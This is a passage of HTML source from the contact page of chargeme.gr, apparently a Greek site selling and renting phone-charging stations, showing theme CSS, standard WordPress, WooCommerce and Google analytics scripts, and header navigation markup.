			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #FFFFFF;
				background-color: #ed1c24;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ed1c24;
				background-color: #FFFFFF;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #FFFFFF;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #FFFFFF;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ed1c24;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}		
		@media (max-width:576px){
			.mfp-close-btn-in .mfp-close{
				color: #ffffff;
			}
		}
	.site-header:not(.header-overlay) .mobile-logo {
    margin-top: 8px;
}
.what-is-check {
    width: 80%;
    margin: 0 auto;
}

.kapee-banner.ch-banner-hover .banner-image img {
    filter: grayscale(1);
}

.kapee-banner .banner-image img:hover
{
    filter: none;
}

@media (max-width: 640px){
    
.kapee-banner.ch-banner-hover .banner-image img {
    height: 100%;
    object-fit: cover;
}
    
   .banner-model-wrapper .banner-content {
    max-width: 100% !important;
    padding: 15px;;
    } 
 .banner-model-wrapper .kapee-banner .banner-image-wrap + .banner-content-wrap
 {
     padding: 10px;
 }
 
 .banner-model-wrapper .banner-wrapper {
    min-height: 250px;
}

.ch-banner-hover .banner-image {
    height: 250px;
}

.banner-model-wrapper .vc_column-inner {
    padding-top: 0px !important;
}
}

#chargeme-uses .info-box-icon {
    font-size: 44px !important;
    padding: 15px;
    background: #e10009;
}

#chargeme-uses .info-box-title.mb {
    background: #c40008;
    padding: 10px 8px;
    min-height: 44px;
    text-align: center;
}

#chargeme-uses .kapee-info-box.icon-left .box-icon-wrap {
    max-width: 100%;
    margin-right: 0;
    -ms-flex-align: start;
    /* align-items: flex-start; */
    margin-bottom: 0;
    box-shadow: 1px 9px 7px -8px #a3030a;
    z-index: 1;
    position: relative;
    text-align: center;
     display: block;
}

#chargeme-uses .kapee-info-box.icon-left .info-box-wrap
{
     display: block; 

}

.chargeme-portfolio article.col-lg-6 {
    max-width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.chargeme-portfolio  .portfolio-style-1:not(.items-grid) .portfolio-post-loop .entry-post
{
    box-shadow:none;
}

.chargeme-portfolio  .entry-post
{
    display:flex;
}

.chargeme-portfolio .entry-post
{
    display:flex;
}

.chargeme-portfolio  .entry-thumbnail-wrapper {
    flex: 0 0 50%;
    max-width: 50%;
}

.chargeme-portfolio  .entry-thumbnail-wrapper img {
    width: 100%;
    max-height: 320px;
    object-fit: cover;
}

.chargeme-portfolio article:nth-child(even)  .entry-post
{
    flex-direction: row-reverse;
}

.chargeme-portfolio .entry-content-wrapper {
    padding: 1.6781em 2em;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 100%;
}	[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}
		
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.6' id='revmin-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/chargeme.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-CSF88VBE4X' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["chargeme.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CSF88VBE4X", {"googlesitekit_post_type":"page"});
gtag("config", "AW-783405978");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://chargeme.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://chargeme.gr/wp-json/wp/v2/pages/1044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chargeme.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chargeme.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://chargeme.gr/?p=1044' />
<link rel="alternate" type="application/json+oembed" href="https://chargeme.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchargeme.gr%2F%25ce%25b5%25cf%2580%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%2589%25ce%25bd%25ce%25af%25ce%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chargeme.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchargeme.gr%2F%25ce%25b5%25cf%2580%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25b9%25ce%25bd%25cf%2589%25ce%25bd%25ce%25af%25ce%25b1%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="eAPCJSn4ZfQ0VYgKt958B4UIjW6R4ZiDMDZA8q9WRqw"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TPKGSC6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:"Roboto Condensed",Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:16px;}.categories-menu ul.menu > li > a{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#ed1c24;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#eeeeee;}.site-footer .footer-main{background-color:#000000;}.site-footer .footer-copyright{background-color:#000000;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1559389293785{margin-top: 40px !important;}.vc_custom_1559390656300{margin-top: 40px !important;}.vc_custom_1615134887063{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;padding-top: 20px !important;padding-bottom: 42px !important;border-left-color: #f3f3f3 !important;border-left-style: solid !important;border-right-color: #f3f3f3 !important;border-right-style: solid !important;border-top-color: #f3f3f3 !important;border-top-style: solid !important;border-bottom-color: #f3f3f3 !important;border-bottom-style: solid !important;border-radius: 1px !important;}.vc_custom_1615134825937{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;padding-top: 20px !important;padding-bottom: 42px !important;border-left-color: #f3f3f3 !important;border-left-style: solid !important;border-right-color: #f3f3f3 !important;border-right-style: solid !important;border-top-color: #f3f3f3 !important;border-top-style: solid !important;border-bottom-color: #f3f3f3 !important;border-bottom-style: solid !important;border-radius: 1px !important;}.vc_custom_1609858954542{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;padding-top: 20px !important;padding-bottom: 20px !important;border-left-color: #f3f3f3 !important;border-left-style: solid !important;border-right-color: #f3f3f3 !important;border-right-style: solid !important;border-top-color: #f3f3f3 !important;border-top-style: solid !important;border-bottom-color: #f3f3f3 !important;border-bottom-style: solid !important;border-radius: 1px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TPKGSC6');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="page-template-default page page-id-1044 wp-embed-responsive theme-kapee woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-canvas-sidebar wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKGSC6"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-2">
	
		
	
<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
											</div>
			<div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">				
							

<span class="welcome-message"></span>
				<div class="topbar-navigation kapee-navigation"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-2507" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2507 item-level-0"><a href="https://www.facebook.com/chargeme.gr/" class="nav-link"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
<li id="menu-item-2547" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2547 item-level-0"><a href="https://www.instagram.com/chargeme.gr/" class="nav-link"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
<li id="menu-item-2546" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2546 item-level-0"><a href="https://www.linkedin.com/in/charge-me-51307842/" class="nav-link"><i class="fa fa-linkedin-square"></i><span>Linkedin</span></a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="nav-link"><span>Συχνές ερωτήσεις</span></a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836 item-level-0"><a href="https://chargeme.gr/%ce%bd%ce%ad%ce%b1/" class="nav-link"><span>Νέα</span></a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 item-level-0"><a href="https://chargeme.gr/search/" class="nav-link"><span>Αναζήτηση</span></a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<div class="header-main">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex justify-content-center">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤΙ ΕΙΝΑΙ</span></a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li id="menu-item-2190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &amp; Portable</span></a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &amp; Smart Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1044 current_page_item menu-item-1954 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
															</div>
			
			<!-- Mobile-->
			<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
															</div>
			
		</div>
	</div>
</div>
<div class="header-navigation d-flex d-lg-none d-xl-none">
	<div class="container">
		<div class="row">						
			<!-- Mobile-->
			<div class="header-col header-col-center col-12">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://chargeme.gr/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Αναζήτηση..."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
		</div>
	</div>
</div>
<div class="header-sticky">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤΙ ΕΙΝΑΙ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &amp; Portable</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &amp; Smart Furniture</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1044 current_page_item menu-item-1954 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
															</div>
			
			<!-- Mobile -->
			<div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://chargeme.gr/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Αναζήτηση..."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none">
							</div>
		</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
		<div id="page-title" class="page-title text-center title-size-small color-scheme-default" >			
	<div class="container">
		<div class="row">
			<div class="col">
				
<div class="entry-header">
	<h1 class="title">
		Επικοινωνία	</h1>
</div>				
			</div>
		</div>
	</div>
</div><!-- .page-title -->			
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row ">

<div id="primary" class="content-area col-md-12">
<article id="post-1044" class="post-1044 page type-page status-publish hentry">
	
		
<div class="entry-content">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1559389293785"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-info-box-58720" class="kapee-element kapee-info-box icon-effect-zoom icon-custom icon-top color-scheme-inherit hover-color-scheme-inherit text-center  vc_custom_1615134887063">
